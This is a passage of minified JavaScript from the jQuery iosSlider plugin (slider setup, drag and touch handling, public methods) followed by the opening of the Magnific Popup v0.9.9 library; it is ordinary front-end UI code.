xa=b(C).find("a");ja=b(C).find("[onclick]");qa=b(C).find("*");b(n).css("width","");b(n).css("height","");b(C).css("width","");D=b(C).children().not("script").get();ha=[];M=[];c.responsiveSlides&&b(D).css("width","");s[d]=0;l=[];q=b(n).parent().width();r=b(n).outerWidth(!0);c.responsiveSlideContainer&&(r=b(n).outerWidth(!0)>q?q:b(n).width());b(n).css({position:c.stageCSS.position,top:c.stageCSS.top,left:c.stageCSS.left,overflow:c.stageCSS.overflow,zIndex:c.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden", msTouchAction:"pan-y",width:r});b(c.unselectableSelector).css({cursor:"default"});for(var a=0;a<D.length;a++){ha[a]=b(D[a]).width();M[a]=b(D[a]).outerWidth(!0);var h=M[a];c.responsiveSlides&&(M[a]>r?(h=r+-1*(M[a]-ha[a]),ha[a]=h,M[a]=r):h=ha[a],b(D[a]).css({width:h}));b(D[a]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});l[a]=-1*s[d];s[d]=s[d]+h+(M[a]-ha[a])}c.snapSlideCenter&&(p=0.5*(r-M[0]),c.responsiveSlides&&M[0]>r&&(p=0));wa[d]=2*s[d];for(a=0;a<D.length;a++)e.setSliderOffset(b(D[a]), -1*l[a]+s[d]+p),l[a]-=s[d];if(!c.infiniteSlider&&!c.snapSlideCenter){for(a=0;a<l.length&&!(l[a]<=-1*(2*s[d]-r));a++)ia=a;l.splice(ia+1,l.length);l[l.length]=-1*(2*s[d]-r)}for(a=0;a<l.length;a++)F[a]=l[a];I&&(J[d].startAtSlide=J[d].startAtSlide>l.length?l.length:J[d].startAtSlide,c.infiniteSlider?(J[d].startAtSlide=(J[d].startAtSlide-1+H)%H,z[d]=J[d].startAtSlide):(J[d].startAtSlide=0>J[d].startAtSlide-1?l.length-1:J[d].startAtSlide,z[d]=J[d].startAtSlide-1),ca[d]=z[d]);m[d]=s[d]+p;b(C).css({position:"relative", cursor:ba,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:s[d]+"px"});R=s[d];s[d]=2*s[d]-r+2*p;(W=R+p<r||0==r?!0:!1)&&b(C).css({cursor:"default"});G=b(n).parent().outerHeight(!0);u=b(n).height();c.responsiveSlideContainer&&(u=u>G?G:u);b(n).css({height:u});e.setSliderOffset(C,l[z[d]]);if(c.infiniteSlider&&!W){a=e.getSliderOffset(b(C),"x");for(h=(B[d]+H)%H*-1;0>h;){var f=0,A=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<A&&(A=e.getSliderOffset(this,"x"), f=b)});var L=m[d]+R;e.setSliderOffset(b(D)[f],L);m[d]=-1*l[1]+p;s[d]=m[d]+R-r;l.splice(0,1);l.splice(l.length,0,-1*L+p);h++}for(;0<-1*l[0]-R+p&&c.snapSlideCenter&&I;){var O=0,P=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>P&&(P=e.getSliderOffset(this,"x"),O=b)});L=m[d]-M[O];e.setSliderOffset(b(D)[O],L);l.splice(0,0,-1*L+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+R-r;B[d]--;z[d]++}for(;a<=-1*s[d];)f=0,A=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this, "x")<A&&(A=e.getSliderOffset(this,"x"),f=b)}),L=m[d]+R,e.setSliderOffset(b(D)[f],L),m[d]=-1*l[1]+p,s[d]=m[d]+R-r,l.splice(0,1),l.splice(l.length,0,-1*L+p),B[d]++,z[d]--}e.setSliderOffset(C,l[z[d]]);c.desktopClickDrag||b(C).css({cursor:"default"});c.scrollbar&&(b("."+K).css({margin:c.scrollbarMargin,overflow:"hidden",display:"none"}),b("."+K+" ."+t).css({border:c.scrollbarBorder}),k=parseInt(b("."+K).css("marginLeft"))+parseInt(b("."+K).css("marginRight")),E=parseInt(b("."+K+" ."+t).css("borderLeftWidth"), 10)+parseInt(b("."+K+" ."+t).css("borderRightWidth"),10),y=""!=c.scrollbarContainer?b(c.scrollbarContainer).width():r,v=r/R*(y-k),c.scrollbarHide||(V=c.scrollbarOpacity),b("."+K).css({position:"absolute",left:0,width:y-k+"px",margin:c.scrollbarMargin}),"top"==c.scrollbarLocation?b("."+K).css("top","0"):b("."+K).css("bottom","0"),b("."+K+" ."+t).css({borderRadius:c.scrollbarBorderRadius,background:c.scrollbarBackground,height:c.scrollbarHeight,width:v-E+"px",minWidth:c.scrollbarHeight,border:c.scrollbarBorder, webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:V,filter:"alpha(opacity:"+100*V+")",boxShadow:c.scrollbarShadow}),e.setSliderOffset(b("."+K+" ."+t),Math.floor((-1*l[z[d]]-m[d]+p)/(s[d]-m[d]+p)*(y-k-v))),b("."+K).css({display:"block"}),w=b("."+K+" ."+t),x=b("."+K));c.scrollbarDrag&&!W&&b("."+K+" ."+t).css({cursor:ba});c.infiniteSlider&&(S=(s[d]+r)/3);""!=c.navSlideSelector&&b(c.navSlideSelector).each(function(a){b(this).css({cursor:"pointer"});b(this).unbind(Q).bind(Q, function(g){"touchstart"==g.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=g.type+".iosSliderEvent";e.changeSlide(a,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)})});""!=c.navPrevSelector&&(b(c.navPrevSelector).css({cursor:"pointer"}),b(c.navPrevSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(0<a||c.infiniteSlider)&&e.changeSlide(a- 1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));""!=c.navNextSelector&&(b(c.navNextSelector).css({cursor:"pointer"}),b(c.navNextSelector).unbind(Q).bind(Q,function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";a=(z[d]+B[d]+H)%H;(a<l.length-1||c.infiniteSlider)&&e.changeSlide(a+1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)}));c.autoSlide&&!W&&""!=c.autoSlideToggleSelector&&(b(c.autoSlideToggleSelector).css({cursor:"pointer"}),b(c.autoSlideToggleSelector).unbind(Q).bind(Q, function(a){"touchstart"==a.type?b(this).unbind("click.iosSliderEvent"):b(this).unbind("touchstart.iosSliderEvent");Q=a.type+".iosSliderEvent";ka?(e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c),ka=!1,b(c.autoSlideToggleSelector).removeClass("on")):(e.autoSlidePause(d),ka=!0,b(c.autoSlideToggleSelector).addClass("on"))}));e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);b(n).bind("mouseleave.iosSliderEvent",function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});b(n).bind("touchend.iosSliderEvent", function(){if(ka)return!0;e.autoSlide(C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});c.autoSlideHoverPause&&b(n).bind("mouseenter.iosSliderEvent",function(){e.autoSlidePause(d)});b(n).data("iosslider",{obj:Ba,settings:c,scrollerNode:C,slideNodes:D,numberOfSlides:H,centeredSlideOffset:p,sliderNumber:d,originalOffsets:F,childrenOffsets:l,sliderMax:s[d],scrollbarClass:t,scrollbarWidth:v,scrollbarStageWidth:y,stageWidth:r,scrollMargin:k,scrollBorder:E,infiniteSliderOffset:B[d],infiniteSliderWidth:S,slideNodeOuterWidths:M, shortContent:W});I=!1;return!0}oa++;var d=oa,N=[];J[d]=b.extend({},c);m[d]=0;s[d]=0;var O=[0,0],L=[0,0],K="scrollbarBlock"+oa,t="scrollbar"+oa,w,x,y,v,q,G,p=0,n=b(this),r,u,k,E,A,I=!0;a=-1;var l,F=[],V=0,P=0,ga=0,C=b(this).children(":first-child"),D,ha,M,H=b(C).children().not("script").length,U=!1,ia=0,ya=!1,ra=void 0,S;B[d]=0;var W=!1,ka=!1;va[d]=!1;var Z,sa=!1,la=!1,Q="touchstart.iosSliderEvent click.iosSliderEvent",R,xa,ja,qa;da[d]=!1;$[d]=[];c.scrollbarDrag&&(c.scrollbar=!0,c.scrollbarHide=!1); var Ba=b(this);if(void 0!=Ba.data("iosslider"))return!0;var ma="".split(""),na=Math.floor(12317*Math.random());b(C).parent().append("<i class = 'i"+na+"'></i>").append("<i class = 'i"+na+"'></i>");b(".i"+na).css({position:"absolute",right:"10px",bottom:"10px",zIndex:1E3,fontStyle:"normal",background:"#fff",opacity:0.2}).eq(1).css({bottom:"auto",right:"auto",top:"10px",left:"10px"});for(a=0;a<ma.length;a++)b(".i"+na).html(b(".i"+na).html()+ma[a]);14.2<=parseInt(b().jquery.split(".").join(""), 10)?b(this).delegate("img","dragstart.iosSliderEvent",function(b){b.preventDefault()}):b(this).find("img").bind("dragstart.iosSliderEvent",function(b){b.preventDefault()});c.infiniteSlider&&(c.scrollbar=!1);c.infiniteSlider&&1==H&&(c.infiniteSlider=!1);c.scrollbar&&(""!=c.scrollbarContainer?b(c.scrollbarContainer).append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"):b(C).parent().append("<div class = '"+K+"'><div class = '"+t+"'></div></div>"));if(!g())return!0;b(this).find("a").bind("mousedown", e.preventDrag);b(this).find("[onclick]").bind("click",e.preventDrag).each(function(){b(this).data("onclick",this.onclick)});a=e.calcActiveOffset(c,e.getSliderOffset(b(C),"x"),l,r,B[d],H,void 0,d);a=(a+B[d]+H)%H;a=new e.args("load",c,C,b(C).children(":eq("+a+")"),a,a);b(n).data("args",a);if(""!=c.onSliderLoaded)c.onSliderLoaded(a);if(J[d].responsiveSlides||J[d].responsiveSlideContainer)a=Da?"orientationchange":"resize",b(window).bind(a+".iosSliderEvent-"+d,function(){if(!g())return!0;var a=b(n).data("args"); if(""!=c.onSliderResize)c.onSliderResize(a)});!c.keyboardControls&&!c.tabToAdvance||W||b(document).bind("keydown.iosSliderEvent",function(b){aa||Y||(b=b.originalEvent);if(da[d])return!0;if(37==b.keyCode&&c.keyboardControls)b.preventDefault(),b=(z[d]+B[d]+H)%H,(0<b||c.infiniteSlider)&&e.changeSlide(b-1,C,D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c);else if(39==b.keyCode&&c.keyboardControls||9==b.keyCode&&c.tabToAdvance)b.preventDefault(),b=(z[d]+B[d]+H)%H,(b<l.length-1||c.infiniteSlider)&&e.changeSlide(b+1,C, D,N,t,v,r,y,k,E,F,l,M,d,S,H,p,c)});if(Ca||c.desktopClickDrag){var ea=!1,za=!1;a=b(C);var ta=b(C),Aa=!1;c.scrollbarDrag&&(a=a.add(w),ta=ta.add(x));b(a).bind("mousedown.iosSliderEvent touchstart.iosSliderEvent",function(a){if(ea)return!0;ea=!0;za=!1;"touchstart"==a.type?b(ta).unbind("mousedown.iosSliderEvent"):b(ta).unbind("touchstart.iosSliderEvent");if(da[d]||W||(Aa=e.isUnselectable(a.target,c)))return U=ea=!1,!0;Z=b(this)[0]===b(w)[0]?w:C;aa||Y||(a=a.originalEvent);e.autoSlidePause(d);qa.unbind(".disableClick"); if("touchstart"==a.type)eventX=a.touches[0].pageX,eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty?window.getSelection().empty():window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(g){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;ya=!0;ra=C;b(this).css({cursor:ua})}O=[0,0];L=[0,0];X=0;U=!1;for(a=0;a<N.length;a++)clearTimeout(N[a]);a=e.getSliderOffset(C, "x");a>-1*m[d]+p+R?(a=-1*m[d]+p+R,e.setSliderOffset(b("."+t),a),b("."+t).css({width:v-E+"px"})):a<-1*s[d]&&(e.setSliderOffset(b("."+t),y-k-v),b("."+t).css({width:v-E+"px"}));a=b(this)[0]===b(w)[0]?m[d]:0;P=-1*(e.getSliderOffset(this,"x")-eventX-a);e.getSliderOffset(this,"y");O[1]=eventX;L[1]=eventY;la=!1});b(document).bind("touchmove.iosSliderEvent mousemove.iosSliderEvent",function(a){aa||Y||(a=a.originalEvent);if(da[d]||W||Aa||!ea)return!0;var g=0;if("touchmove"==a.type)eventX=a.touches[0].pageX, eventY=a.touches[0].pageY;else{if(window.getSelection)window.getSelection().empty||window.getSelection().removeAllRanges&&window.getSelection().removeAllRanges();else if(document.selection)if(Y)try{document.selection.empty()}catch(h){}else document.selection.empty();eventX=a.pageX;eventY=a.pageY;if(!ya||!pa&&("undefined"!=typeof a.webkitMovementX||"undefined"!=typeof a.webkitMovementY)&&0===a.webkitMovementY&&0===a.webkitMovementX)return!0}O[0]=O[1];O[1]=eventX;X=(O[1]-O[0])/2;L[0]=L[1];L[1]=eventY; fa=(L[1]-L[0])/2;if(!U){var f=(z[d]+B[d]+H)%H,f=new e.args("start",c,C,b(C).children(":eq("+f+")"),f,void 0);b(n).data("args",f);if(""!=c.onSlideStart)c.onSlideStart(f)}(fa>c.verticalSlideLockThreshold||fa<-1*c.verticalSlideLockThreshold)&&"touchmove"==a.type&&!U&&(sa=!0);(X>c.horizontalSlideLockThreshold||X<-1*c.horizontalSlideLockThreshold)&&"touchmove"==a.type&&a.preventDefault();if(X>c.slideStartVelocityThreshold||X<-1*c.slideStartVelocityThreshold)U=!0;if(U&&!sa){var f=e.getSliderOffset(C,"x"), q=b(Z)[0]===b(w)[0]?m[d]:p,u=b(Z)[0]===b(w)[0]?(m[d]-s[d]-p)/(y-k-v):1,x=b(Z)[0]===b(w)[0]?c.scrollbarElasticPullResistance:c.elasticPullResistance,G=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?0:p,K=c.snapSlideCenter&&b(Z)[0]===b(w)[0]?p:0;"touchmove"==a.type&&(ga!=a.touches.length&&(P=-1*f+eventX),ga=a.touches.length);if(c.infiniteSlider){if(f<=-1*s[d]){var I=b(C).width();if(f<=-1*wa[d]){var J=-1*F[0];b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]});P-=-1*l[0];m[d]= -1*l[0]+p;s[d]=m[d]+I-r;B[d]=0}else{var N=0,S=e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")<S&&(S=e.getSliderOffset(this,"x"),N=b)});x=m[d]+I;e.setSliderOffset(b(D)[N],x);m[d]=-1*l[1]+p;s[d]=m[d]+I-r;l.splice(0,1);l.splice(l.length,0,-1*x+p);B[d]++}}if(f>=-1*m[d]||0<=f)if(I=b(C).width(),0<=f)for(J=-1*F[0],b(D).each(function(a){e.setSliderOffset(b(D)[a],J+p);a<l.length&&(l[a]=-1*J);J+=M[a]}),P+=-1*l[0],m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]=H;0<-1*l[0]-I+p;){var Q=0,R= e.getSliderOffset(b(D[0]),"x");b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)});x=m[d]-M[Q];e.setSliderOffset(b(D)[Q],x);l.splice(0,0,-1*x+p);l.splice(l.length-1,1);m[d]=-1*l[0]+p;s[d]=m[d]+I-r;B[d]--;z[d]++}else Q=0,R=e.getSliderOffset(b(D[0]),"x"),b(D).each(function(b){e.getSliderOffset(this,"x")>R&&(R=e.getSliderOffset(this,"x"),Q=b)}),x=m[d]-M[Q],e.setSliderOffset(b(D)[Q],x),l.splice(0,0,-1*x+p),l.splice(l.length-1,1),m[d]=-1*l[0]+p,s[d]=m[d]+I-r,B[d]--}else I= b(C).width(),f>-1*m[d]+p&&(g=(m[d]+-1*(P-q-eventX+G)*u-q)*x*-1/u),f<-1*s[d]&&(g=(s[d]+K+-1*(P-q-eventX)*u-q)*x*-1/u);e.setSliderOffset(C,-1*(P-q-eventX-g)*u-q+K);c.scrollbar&&(e.showScrollbar(c,t),T=Math.floor((P-eventX-g-m[d]+G)/(s[d]-m[d]+p)*(y-k-v)*u),f=v,0>=T?(f=v-E- -1*T,e.setSliderOffset(b("."+t),0),b("."+t).css({width:f+"px"})):T>=y-k-E-v?(f=y-k-E-T,e.setSliderOffset(b("."+t),T),b("."+t).css({width:f+"px"})):e.setSliderOffset(b("."+t),T));"touchmove"==a.type&&(A=a.touches[0].pageX);a=!1;g= e.calcActiveOffset(c,-1*(P-eventX-g),l,r,B[d],H,void 0,d);f=(g+B[d]+H)%H;c.infiniteSlider?f!=ca[d]&&(a=!0):g!=z[d]&&(a=!0);if(a&&(z[d]=g,ca[d]=f,la=!0,f=new e.args("change",c,C,b(C).children(":eq("+f+")"),f,f),b(n).data("args",f),""!=c.onSlideChange))c.onSlideChange(f)}});ma=b(window);if(Y||aa)ma=b(document);b(a).bind("touchcancel.iosSliderEvent touchend.iosSliderEvent",function(b){b=b.originalEvent;if(za)return!1;za=!0;if(da[d]||W||Aa)return!0;if(0!=b.touches.length)for(var a=0;a<b.touches.length;a++)b.touches[a].pageX== A&&e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);else e.slowScrollHorizontal(C,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ea=sa=!1;return!0});b(ma).bind("mouseup.iosSliderEvent-"+d,function(a){U?xa.unbind("click.disableClick").bind("click.disableClick",e.preventClick):xa.unbind("click.disableClick").bind("click.disableClick",e.enableClick);ja.each(function(){this.onclick=function(a){if(U)return!1;b(this).data("onclick")&&b(this).data("onclick").call(this,a||window.event)};this.onclick= b(this).data("onclick")});1.8<=parseFloat(b().jquery)?qa.each(function(){var a=b._data(this,"events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick);var a=b._data(this,"events").click,c=a.pop();a.splice(0,0,c)}}):1.6<=parseFloat(b().jquery)&&qa.each(function(){var a=b(this).data("events");if(void 0!=a&&void 0!=a.click&&"iosSliderEvent"!=a.click[0].namespace){if(!U)return!1;b(this).one("click.disableClick",e.preventClick); var a=b(this).data("events").click,c=a.pop();a.splice(0,0,c)}});if(!va[d]){if(W)return!0;c.desktopClickDrag&&b(C).css({cursor:ba});c.scrollbarDrag&&b(w).css({cursor:ba});ya=!1;if(void 0==ra)return!0;e.slowScrollHorizontal(ra,D,N,t,X,fa,v,r,y,k,E,F,l,M,d,S,H,Z,la,p,c);ra=void 0}ea=sa=!1})}})},destroy:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this),f=c.data("iosslider");if(void 0==f)return!1;void 0==a&&(a=!0);e.autoSlidePause(f.sliderNumber);va[f.sliderNumber]=!0;b(window).unbind(".iosSliderEvent-"+ f.sliderNumber);b(document).unbind(".iosSliderEvent-"+f.sliderNumber);b(document).unbind("keydown.iosSliderEvent");b(this).unbind(".iosSliderEvent");b(this).children(":first-child").unbind(".iosSliderEvent");b(this).children(":first-child").children().unbind(".iosSliderEvent");a&&(b(this).attr("style",""),b(this).children(":first-child").attr("style",""),b(this).children(":first-child").children().attr("style",""),b(f.settings.navSlideSelector).attr("style",""),b(f.settings.navPrevSelector).attr("style", ""),b(f.settings.navNextSelector).attr("style",""),b(f.settings.autoSlideToggleSelector).attr("style",""),b(f.settings.unselectableSelector).attr("style",""));f.settings.scrollbar&&b(".scrollbarBlock"+f.sliderNumber).remove();for(var f=$[f.sliderNumber],g=0;g<f.length;g++)clearTimeout(f[g]);c.removeData("iosslider");c.removeData("args")})},update:function(a){void 0==a&&(a=this);return b(a).each(function(){var a=b(this),c=a.data("iosslider");if(void 0==c)return!1;c.settings.startAtSlide=a.data("args").currentSlideNumber; V.destroy(!1,this);1!=c.numberOfSlides&&c.settings.infiniteSlider&&(c.settings.startAtSlide=(z[c.sliderNumber]+1+B[c.sliderNumber]+c.numberOfSlides)%c.numberOfSlides);V.init(c.settings,this);a=new e.args("update",c.settings,c.scrollerNode,b(c.scrollerNode).children(":eq("+(c.settings.startAtSlide-1)+")"),c.settings.startAtSlide-1,c.settings.startAtSlide-1);b(c.stageNode).data("args",a);if(""!=c.settings.onSliderUpdate)c.settings.onSliderUpdate(a)})},addSlide:function(a,e){return this.each(function(){var c= b(this),f=c.data("iosslider");if(void 0==f)return!1;0==b(f.scrollerNode).children().length?(b(f.scrollerNode).append(a),c.data("args").currentSlideNumber=1):f.settings.infiniteSlider?(1==e?b(f.scrollerNode).children(":eq(0)").before(a):b(f.scrollerNode).children(":eq("+(e-2)+")").after(a),-1>B[f.sliderNumber]&&z[f.sliderNumber]--,c.data("args").currentSlideNumber>=e&&z[f.sliderNumber]++):(e<=f.numberOfSlides?b(f.scrollerNode).children(":eq("+(e-1)+")").before(a):b(f.scrollerNode).children(":eq("+ (e-2)+")").after(a),c.data("args").currentSlideNumber>=e&&c.data("args").currentSlideNumber++);c.data("iosslider").numberOfSlides++;V.update(this)})},removeSlide:function(a){return this.each(function(){var e=b(this),c=e.data("iosslider");if(void 0==c)return!1;b(c.scrollerNode).children(":eq("+(a-1)+")").remove();z[c.sliderNumber]>a-1&&z[c.sliderNumber]--;e.data("iosslider").numberOfSlides--;V.update(this)})},goToSlide:function(a,g){void 0==g&&(g=this);return b(g).each(function(){var c=b(this).data("iosslider"); if(void 0==c||c.shortContent)return!1;a=a>c.childrenOffsets.length?c.childrenOffsets.length-1:a-1;e.changeSlide(a,b(c.scrollerNode),b(c.slideNodes),$[c.sliderNumber],c.scrollbarClass,c.scrollbarWidth,c.stageWidth,c.scrollbarStageWidth,c.scrollMargin,c.scrollBorder,c.originalOffsets,c.childrenOffsets,c.slideNodeOuterWidths,c.sliderNumber,c.infiniteSliderWidth,c.numberOfSlides,c.centeredSlideOffset,c.settings)})},prevSlide:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0== a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(0<g||a.settings.infiniteSlider)&&e.changeSlide(g-1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);z[a.sliderNumber]=g})},nextSlide:function(){return this.each(function(){var a= b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;var g=(z[a.sliderNumber]+B[a.sliderNumber]+a.numberOfSlides)%a.numberOfSlides;(g<a.childrenOffsets.length-1||a.settings.infiniteSlider)&&e.changeSlide(g+1,b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin,a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset, a.settings);z[a.sliderNumber]=g})},lock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:"default"});da[a.sliderNumber]=!0})},unlock:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;b(a.scrollerNode).css({cursor:ba});da[a.sliderNumber]=!1})},getData:function(){return this.each(function(){var a=b(this).data("iosslider");return void 0==a||a.shortContent? !1:a})},autoSlidePause:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!1;e.autoSlidePause(a.sliderNumber);return a})},autoSlidePlay:function(){return this.each(function(){var a=b(this).data("iosslider");if(void 0==a||a.shortContent)return!1;J[a.sliderNumber].autoSlide=!0;e.autoSlide(b(a.scrollerNode),b(a.slideNodes),$[a.sliderNumber],a.scrollbarClass,a.scrollbarWidth,a.stageWidth,a.scrollbarStageWidth,a.scrollMargin, a.scrollBorder,a.originalOffsets,a.childrenOffsets,a.slideNodeOuterWidths,a.sliderNumber,a.infiniteSliderWidth,a.numberOfSlides,a.centeredSlideOffset,a.settings);return a})}};b.fn.iosSlider=function(a){if(V[a])return V[a].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof a&&a)b.error("invalid method call!");else return V.init.apply(this,arguments)}})(jQuery);



/*! Magnific Popup - v0.9.9 - 2013-12-27
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" 